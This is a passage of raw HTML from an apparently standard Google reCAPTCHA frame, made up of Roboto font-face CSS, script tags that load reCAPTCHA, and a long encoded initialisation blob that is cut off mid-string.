  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lM2bPqLvocWJB3AAdcndog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lM2bPqLvocWJB3AAdcndog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lM2bPqLvocWJB3AAdcndog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/CuMKmJ8KLfsKiPU4UwopGw7ocS8OHwqzCssOqwp1/[base64]/ChMKtLMOkwrMBDAwwDcOSwpxcLcOLEcOEHsK0wq/DlMO6wqgUe8OENB7CszLDgnXCsm7Cr1ldwoEBV2gOWcK0wrrDp3XDsjIHw7bCkFnDtsOfdcKHwqNIwqvDucKRwogTwrrCmsKNw6hAw5hMwpjDiMOQw6LCnSLDlxjCr8OmfR3CuMKdBMOfwpXColjDsMKGw5JdVMKiw7EZBsOXa8KrwoAGM8KAw5PDv8OuVA7Cpm/DsWQywrUAX39+JRHDnWPCs8OQPz9Bw7Uowo17w4TDn8Kkw5k/PMKYw7p6wpAHwrnChRHDu33Cj8Kmw6XDv1rCgMOawp7ClRfChsOjRcKSLw7Clg7CkVfDiMOmNFRlwq/DqcO6w49CSANNwp3Dq3fDosKtZTTCncOYw7DCtsK8wp/CnsKrwpcswrvCrErCmD3CrX3DicK+ODHDnMK9CsOLTsOgG2ZBw4LCnXrDjhMBw73CtsOmwpVuGcK8LwphHMK8w74awqfClsOfHMKXcSlRwr/Du0DDoEo4JwPDjMOIwqBxw4BcwojCuGnCucOFYcOSwq4tNsOnDMKOw5TDpWEYAMODQ07CpBHDpQgeXMOiw6DDon8iT8K0wr9AIsOMXBjCs8KqIsKnasOeCyjCk8ODC8OsPlcQaEzDjMKML8KjwoNpA05Sw5UNZsKnw7/DpcOPDMKdwqZieU/DomzCs0tdG8KeMcOdw4DDlDvDpsKyK8OACHTCvcODCWQueDDCpwXCisOgw6fDkzbDl3pLw4x6TBg9Am94acK7wpzDkA/CggTDnsOGw6cLwpBvwp4xZcK7YcOMw6V/DRoDfF7DtVQFbsOswoxDwr/CpcONSsKdwrXCmcORwoPCosOlPsKJwqdqTMOJwrjCnsOwwrDDk8Onw6s2KcKQbsOEw7TDm8KPw5l8wpLDgMO7Zy48Exdiw7Z/dGwNw7gTw7cUS0jCjMKzw7JSwrVBSgfCjMOAQzfCuQIKwo/ChMK7fR/DmToAwqXDq8K5w4zDqMKMwo8Cwo5pBkQqA8Omw7vDlwTCj2NpZzPDqsOUbsOCwr7DnsKEw7TCqMKkw7LCiQBTwrtGD8KVEsKDw7LCrls2wp4LTcKsBMOqw7HCm8O/wqtlFcKxwpIbB8KoWBhaw6zChsOLwqPDkiIdT3lEQ8KywrLDvGRTw5UZZcK2wpNYdMKZw4HDl15kwqwxwo4gwqUOwp/ClnHCuMKgXwvCgHnDmcO0OmHCksKWShPCmMOcexEqwo/CnXTDk8O7esK5GDLClMKHw4XDgMOFwrzDhnEzSFJgbsKXEHJ5wptrc8OBw5k7dkBTw7PCkSkRCxVfw4nDqsOvM8Otw61mw7NVw6kbwq3CgHpNDwx5HGhqHmHCjcO8RiZRc3fDkSrDoC3DtsOjCwxlEnYFXcOIwp/DiFB5KR0qw4jCh8OCD8OBw4c8WsOTCwk4EWnCjsKYFjjDljFMSMKmw5zChMKnD8KwL8O1AyjDgMO2w4DDkhTDsWRgfMKvwpTDsMO5w7Brw60sw7/CpGzDuDhpNMOMwqPCiMKJLQtgQMKGw5BlwpzDkm3CjcKMYmUUw78Swrl4fcOeaRoTMcOrTMOXw4vCrStcwptiwo/Dqkg+woABw43Dr8KpScKNw4XDtTA7w7R9AQYSw53DkcKRw5nDuMK2cW/DjEvCvcKaZCsWKU/DosOBOcOUQU5xHAFpD3nDg8KOAHk2UU0pwr3Cu3/DiMK2wolhw7DClBsKwqsyw5NQUUbCssK8N8OOw7zCqMKGWsK9c8O6agVDPCxgF2xWwqrDpXvCklY0GQ7DusO8OE/DqcOabWnCjlw9d8KKQg/[base64]/[base64]/XMO5KCTCuB7CoQtewp/Ck0fDqy7Cn053w5lTQS82UMKxFsKCDT1UHj4AFMKhwpPCijPDhsKWwpPDpVbCtcOpwo8QWyXCqcKiMcO2UHhbw79EwqXCosKFwrbClMK4w55TcsOEwqB6ScOKYgFlcTPColfDkGfDsMKdwqzDtsKPwofCllxZKsO7GgLDhcO0w6BHG2vCmkLDn3/CpcKSwojDpsKuw7tvGRTCqQ/ChmpfIMKfwqLDkBPCrk3Ci0NGQcOowrx3AR4kCcK1wpcMw67CjsOew7txw6XDlXgBw73CgDjCrMOywrBWbxzCunLDvCXCj0vDtcKlwpZvwobDk3pnUMOndhnCkEhqWQ/Drh3DlcO1wrrCs8ODw4LDijHCsmU+TsOgwoHCqcO3fcKaw6Ezwq3DpMKdw7VIwq4Xw6dKCMKiwpNtQsKEwrQ8w7U1Y8Khw4F5w6DDoFZRwojDgMKqfSjCuRFIDjbCosOESMOVw7zCk8OIwrkQAVPDn8OYw4PDicKUe8KhCkHCtHBuw5xsw5DCusK9wq/CksKzccKGw41awrh9wqjCo8Ova11cSXRGw5ZNwoscwqPCicKcw5bCiyrDsWnDscK5WAHCicKobcOWd8K8esK5QgfDhMOcwo4JwpvChnRYGSLCkMKPw7ouW8ODTFfDiTLDkXE+wr1YTzJjw6w6R8OmJnnDtCfCj8O6w6lfwrAUw5HClX/DlMK+wptsw7VLwq5Pw7oEegvDgcK5wpJ0WMK3TcOGw5pfUhxnaQkNHsKgwqM4w4vDgGIQwrzCnWsafMOhG8KGWMK6VsK5w4JTO8O8w6lbwqvCsCYBwoA/F8OywqQLIB90w7I1IkDCkm5WwrJUB8O3wq3ChsK2HmlYwrYZNzPCpxnDn8Klw5kAwoRawojDvR7CgcKTw4bDucKkIgMZw7LDuXfCu8OMAhnCmMKEYcKRwr/CumfCiMO1GsKsC2nCiSl9wr3DiMOSEMOWwrjDqcO/w4XDr04Nw5DCo2INwpkKw7R7worDv8Omc1nDrko5EAAhXRFCHcOdwpcvJ8Oww5Zaw67DmsKjI8ORwqleOiZDw4RuPApJw5VrPcOTAAQAwqTDssKvwpMcU8O1acOQw7XCh8KlwotTwq/DoMKIKsKQwobCvkbCsSgZDsO7PTXCtmbCmWJxWH3CpsKxw7YMw5QQCcOSEBzDmMOlw6/DpcK/YRnDocKKw556wrAvNgJXRMORJhw+wovCv8OPEyk6FiNQH8OFF8OuGjTDtzlqYsOhI8ODaQJlw6HDscKESsOZw7lYUmbDimJxT0nDp8OJw4LDniPCuynDjE/CrMOdDRRofMKnZwI+wr83wr7CpcOgG8KRFsK0JTtcw7DDvkcAbMKHw7/Cl8K3NMOTw77DqMOXWm8Ze8OePsOdwrrCtknDqsKofUnCmcOmVwXCn8OdbB48wpkBwo8gwpbCtHvDssO7w40Yf8OQMcO9YMKOXsORdMOdesKZGcKtwo0wwpQ+wpY0wppUVsK5VGvCksK8RgY5XR8AH8OzfcO1BsKRwpIXW2zCjC/CrRnDiMK/w4NAfkvDkMKLw6DDocO6wq/Dt8KOw5tjBsOAYj4bwr/[base64]/[base64]/wqnCpcOowpx0V8ObWsO7w5Rcw5onwq/[base64]/CjXHChsK7NsO7wq7Cv09Fwod6ZDrDg8KAwqBcwqZhWTZ/w67DlmdkwrBmwqvDiAorHkhiw6Q5wqrCmH0Kw5lRw7DDl0bDqsO2LMOaw73DjMKBRsO+w4I1Y8KFw6EUwrYSwqLDksOaCmkzwo7Cm8Obw54Xw4fCiTDDsMK2PQnDgDxPwrLCjcKcw6lEw4JHZcK/ZhNrHHZkD8K+McKqwp1jdB3CmcOyUGnCu8OIwpTDksOnwq4GUsO7LMOpDcOvdWs5w5cgKSLCrMONw7cuw5lfQQhUwr/DlyvDmcOYw7ldw7NVcsORO8KZwrgPw4wCwpvDojDDv8K5Mz0YwpjDog7Cj3PCiUXDv3fDtR/[base64]/[base64]/Dr3bDnMO2w5vCvsOtw4MXOcORwrx1w6c+wrxeZcOaP8Kvw5LDt8KAwqjDtmrCs8Knw5bDo8KewrxHaEJKwqzCo0/ClsKjVmMgVMOFTgdSwr7Dq8OtwpzDuGxew5oWw4B0w5zDiMKOHQoFwoDDiMOUd8KMw4gEBDXCosKrPnAGw7BSS8KywrHDqx/[base64]/CtnEfB23CkWdawrpPAcKtaxPCpW53w6IxwqzCpzfDmcONw45Gw7U0w48rQxHDrcOgwo9lfEYZwrTCqjTCv8OfJcO4IMOCwpzCjiNpGAp/[base64]/[base64]/[base64]/[base64]/Dlz/Ck8OrWcOFVj1JQyPCgGjCqcKxw7bDnCnDlsKoOsKVw5EQw4nDjMKJw6xQHcOUIcOCw4/DrwlCVQjCnX7CoHDCgsOPeMOqCi8Mw7ZMC07ChcKAaMKew4dvwoU0w7I8wp7DucKIwpzDnEsQO1/CksOuw6LDi8KKwqXDpgBgwpJLw7nDlGHCj8O9U8K4w5nDo8OfQsOGf1IfKMOHwprDqSfDqMKcG8K/w7llw5QNwqjDvMKyw4bDjn3DgcKMJMOvw6jDpcKOY8OCw5Usw4UIwrJJGMKwwqBhwrIgamvCrUXDmMOdUsOXw4HDsWrCvEx5WHPDvcOGw5bDpsOMw5nClMOewqPDgirChG0dwrRIw63DlcKfwrnDncO2wpLCiCvDkMKTNl5LRAd/w6rDsRDDpMKSYsKlNMK6w4zDjcOaS8KlwprCuUbDrsKDZMO6H0jDuF9Ow795woB8ScOswpHCtwoHwqZ3D3RCwpbClCjDu8K5XMOxw4jDsCducgzDn2lDdxXCv1V3wqEkdcO/wrxZTcKewppKwoEVM8KBLMO3w5DDk8KLw44tI0TDjVHCpk4pXhgdw60TwpbCh8KGw713ScOVw4/CriHCrTbDhXHCv8KkwrJBw5jDm8OHaMOAcMOKwrslwq4kABTDtMOcwrjCicKUHjrDp8KmwrzDqTYRwrIQw7s/w4dsD3RRw47DisKVcwxjw4RbWR9yBcKLYMOUwoM2fTDDk8OiZyfCjH5kcMOYeUbDisOoHMKhC2NKehHDqsK5QCcdw4rCtlHCscO4Ih/[base64]/wqwZR8Onw7YYwr0Bw418w6TCkcOHwrJwLV3DvcKfw4olQMKLw5Y7wqF4w5XCpWvCn0dfwqvDlcOnw4Bgw647D8KBXsO8w4/[base64]/[base64]/YsKSCxLDgUTCn8KIwq0nTTHCh3lAwr/[base64]/CuQ3Dq8OlN8OuV8OjwrPDi8KgOsKuwofDmMKvw4/CrkHDt8KuI19UdGTCjGRbwpxFwpczw7XCvlcBa8K6J8KpCsOzwo8iTsOqwrvClsKYIBbCvMKHw6oFG8KdeFNgwoRNKcOnYhAwb0IXw4khYAJsV8OnZMOzVcOdw53DvMOtwrxkwpkVWMOhwrB9ZVcFw4XDu3kFEMKpel4vwr/DuMKPwr47w5fCgcKOQcO6w6/CuA3CisOnMcOew7fDiR3Dqw7CmMO1wpIcwpfDqFDCqsOcc8OTHHvDjMOGA8K0CcOjw58Sw69vw70fU1LCoU/CjHLCl8OzFl5oBnrCtWYuw7MCPwLDscOgal8EDcKTwrNew5vCixzDhsOcw68ow5XDsMKjw4lqMcKEw5FTw7bDlsKtQlDCtWnDiMO+wqg7XC/DnMK+GRLChcKaRcKlZXpDSMK9w5HDq8KTMA7DtMOywod3dE3Dt8K2JA3ClcOiUwbCo8OEwqxrwoLCl3/CjAwCw60mE8KvwqRNwqI5HMKkdhUtYGhnYMOiSj0vWMORwpo+TT/DgWTDoyocXRwsw6jCksKETcKbwq9wL8O8wrM4L0vCjFDCtjdLwpRCwqLCrwfCn8Oqw5DDnFvDuxfCly1GEsO9fsKJwoUOU3PDosKAD8KDwrrCjg5zw6rClcKGJXVXwps8TsKFw59Vw5vCoCTDoVXDoHLDm1sJw5xPEhTCp3DDsMOuw4BERyHDgMK/WwsDwrzDvsK1w77DrRplb8KHwox/w6MfMcOqF8OPS8KVwocQOMOqRMKwUcOUwr7CjcOVbQ0NeBxLKSNYwoB8w6DDisKfOMOBFDXCm8KncRlmeMO+P8OKw5LCqMOHNQZew4fDrT/Dp0vDv8OmwoLDvUZgw5VndhjCoU7CmsKUwqBqcxw+IkDDjUHCrFjCncKvMsOwwrLCtQt/wofCkcKNEsKJM8OHw5dICsOYRUYKMsOYwr9uKDpsPMO8w50LKmtWw43Ds0kYwprDq8KADMOMRH/[base64]/CjcKwwroEwpNKwohuw5/Cr8Okw4PCnCXDtiHCq8OMScOMOUpwd3XCmRnCncORInVyUihKA1fCqg1bUX8pw7nCosKtLsONBCYxw4zDq2HDlSTCqMOnwrrCkQ0EZMOIw64JbsK/aiHCo2zChcKvwqggwrHDhVHCisOxR1EvwqbDncOqT8OXHcKkwr7Dhk/Cj0IAfWfCqcOOwpTDvMKYHFvDscOLwovCrAB4bG/ClMK6RMOjK0PCvcKJIMOhbALDqMOhJsOQQyvCmsKJCcOxw4oyw5tkwrDCisOGOcK6wowDw5gKLUnCuMKhM8KLw7XCrsKFwotvw4vDksOSe3VOwrjDgMO7woUPw4zDm8K3w6MxwrHCt2bDkmZvOjtXw44+wpPCmWzCqRbCtUxqaWAIY8OoHsOWw6/[base64]/DgMOFw5hMZMOSwrHCmmJCw5zDtTHClcKyIMKnw4lIJGkeBiRjwpduXCLDiMKWCMK2d8KbNcKbwrLDi8OmdVhOH0XCoMOWVG/Cr1fDuiM7w5B+AMO1wrtXw5fCu09Pw5rDp8KCwptVP8KMwp/Cll/[base64]/CiMOjw6kVcRpNwq9pCsKRTcO9wqleRhQ4U8KdwqYPTHY4GQXDuwHDm8OWJMOCw7ogw6N6ZcOfw5o5A8OJwoUnPB7Dl8KYYsOJw5LDrsOZwqLCly3CqsOJw5InJcO0fsOrTz7CqQ/CmMKlF0DDu8KuN8OQPWTDj8OSNRcsw4vDrcKQJMKBYkLCowPDjMKfwrzDo2oiVUknwrQiwqcJw5PCumjDvMKQwrPDhwUNGkIKwpAfEVc4fDnCp8OVMsKyFEtpByPDgsKdZm/DvMKQRFvDpcOfPMOawo08wpwoez3CmcKhwrXClsO1w6HDhMOAw6LCicOQwpzDhMOlS8OIXgnDj3bCscOVRsOhwoEZfAF0OibDkTQ6b0PCjTwgw64YVXdOMMKlwrrDpsOYwp7CuW3CrF7CmGdjUsO6JcK2wo9eYXnClEgCw55ewpnDsQlQwpjCmQvDvHwAZx/DriHDiA54w4EPQ8KYG8K3DknDisOywpnCgcKiwqfDnMOSHcOpZ8OZwoFDwq7DhsKYwr8gwr7DrsK0NXrCsQwywqDDjgvDq2zChMKxwr4wwrDCpE/ClRlOOMOuw6jDhsOmHR/[base64]/CkxAINGh6FD9NwpTDkMOOFMK1ITUxQMKkw5zCvsO7w4XCiMOxwrR+CwvDhxE9w745GsOJwqHCnBHDi8Klw5xTw7/DkMK6JQbCp8KswrLDoXspAUvCu8OhwqVaN2BDWsKLw6fCuMO2OyQbworCt8Ogw4bCtsKawqMtGsOTQ8O3w4EwwqvDoGh9V3kyA8OiGXTCvcObKWdqw6zDj8Kew7Z3eAfDqDrDnMO9IMK2NAzCiQwdw54MKSLDvsKQccK7JW5FNsKDPmd8wrwSw6bDgcOdVSrDumxlwr/CscOUwoc1w6rCrcO2worCrE7Du3oUwpnCn8Oaw59EITdNw4dCw755w6PDoX53TX/[base64]/wo3DryhKwo9lf1HCqwzCuwjCskrDj8KIMsKZwqUhNRQww5l2w5hkwph5bnrCosO4egzDuQZqMsKnw6nDojF3W1HDonvChcKuwq8ywoE/LjFmesKcwppQw6hsw4FoaAUbEMOxwpBnw5TDt8OmB8Ove19ZdMOdPRY/YTDDksOKGMOLGMONdsKEw6DCk8Orw6QBwqEew7zCjjZGcUEjwqXDksKnw6tvw7UtTlQ3w5XCsWXDs8OofGzCq8OZw5fDqwHCm3zDucKwEMOkYMORTMKxwplmwohyOmjClcOBUsKuFAx2R8KYPsKFw73Cp8OLw7tuZ37CrMO5wq8rZ8KPw7/Cs3fDvU9cwrcewogAwq/[base64]/[base64]/[base64]/[base64]/w7LDrMOWDsOUMj53JWXCugPCl8OpwqPDqcOHwqvDvMKVwq8+w7LDuMOcYQYgwrRgwrjCn1DDsMO6w65aa8Oxw6VtPcOpw4Bew5ZWO2HDj8ORGMOmWsKAwpzDi8KEwpV8Xn4/w7DDgj5fQFjDnMOrfz9gwpHChcKYwoEAD8OFAnwDN8KEDsOxwpnCkMOsBsKKwq3CssKXfMKOOcKyXi1Fw4obYiY/YsOMPUJqcAzCrcK2w7sSKU9OIcKgw6zDhSxFDg5HI8KOw67DnsOYwrXDq8OzA8Knw5/CmsKmcFTDm8OEw6zCgMO1wr5QQMKbwpzCvl/CvB/CoMO+wqbDlF/Dgy8pKUFJw40CBMKxFMOZw5MOw5YXwrTCicOpw6Z3wrLDmUIYwqkOaMO0fC7DpjQDwrlTwqpoazjDphAdwqMUM8OVwqlWScOEw6U5wqJMVsKYTEABJ8KAKsKtekc1w6l/[base64]/CnxbDqcOja1/CpltBwpzDvSNPbG7DtiIRwrvDowIUwqHCg8Odw7PDuinCgTrCqnp/Wkcvw4/DsCsWwr3CnsO8wozCrF44w74MFRHCrT5DwqLCq8OzLy7CtMKzSSXCujLCv8Oew7vCp8KLwozDvcOBVmjCncO0PDQaP8KbwqzDgBsTXn8SaMKMIsKXbH/[base64]/CsMOXVVzCh8Kvw5PCmsOLw6DDpDjCqCJHw5TComZ0fAHCoCEjw7XCpj/[base64]/[base64]/CnyR9FHBywrbCtQrDksKsw47CuCPDgcOqKizDiEc2w65Dw5/ClVXDscOCwozCmcKiXkM6FMO9UGs2w7r